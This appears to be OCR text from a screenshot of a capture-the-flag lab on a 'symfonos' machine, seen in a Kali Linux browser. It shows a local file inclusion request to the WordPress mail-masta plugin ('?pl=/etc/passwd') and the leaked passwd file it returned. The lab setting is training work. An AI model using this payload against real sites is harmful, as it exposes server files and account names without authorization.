 symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums kioptrix level 3 walkthr... Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/fals
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false Debian-exim:x:105:109::/var/spool/exim4:/bin/false messagebus:x:106:111::/var/run/dbus:/bin/false sshd:x:107:65534::/run/sshd:/usr/sbin/nologin helios:x:1000:1000:,,,:/home/helios:/bin/bash
mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false postfix:x:109:115::/var/spool/postfix:/bin/false